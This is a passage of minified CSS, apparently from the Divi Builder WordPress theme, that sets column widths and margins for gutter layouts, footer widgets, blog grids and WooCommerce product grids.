.et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:22.75%;margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n){width:30.64%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{width:46.907%;margin-right:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_3 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters2.et_pb_row_inner .et_pb_column_1_4 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters2.et_pb_row_inner .et_pb_column_3_8 .et_pb_shop_grid .woocommerce ul.products li.product{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3{width:31.333%;margin-right:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_4_4 .et_pb_blog_grid .column.size-1of3 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2{width:47.98%;margin-right:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2,.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2{width:47.715%;margin-right:4.569%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_2_3 .et_pb_blog_grid .column.size-1of2 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_2 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_3 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_1_4 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_blog_grid .column.size-1of1 .et_pb_post{margin-bottom:8.08%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2 .footer-widget{margin:0 3% 3% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget{width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns4 .footer-widget.last{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget{width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns3 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget:nth-child(even){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget{width:100%;margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns1 .footer-widget .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd){width:74.25%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even){margin-right:0;width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_3_4__1_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd){width:22.75%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(odd) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even){margin-right:0;width:74.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__3_4 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.04%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd){width:65.666%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even){margin-right:0;width:31.333%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_2_3__1_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd){width:31.333%;clear:both}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(odd) .fwidget{margin-bottom:9.574%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even){margin-right:0;width:65.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_3__2_3 .footer-widget:nth-child(even) .fwidget{margin-bottom:4.568%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){margin-right:0;width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_4__1_2 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:48.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:6.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3){width:22.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(n+2):nth-child(-n+3) .fwidget{margin-bottom:13.186%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(3){margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters2.et_pb_footer_columns_1_2__1_4 .footer-widget.last .fwidget{margin-bottom:3%}.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_section_specialty .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_column .et_pb_gutters1.et_pb_row_inner .et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 .et_pb_column .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters1 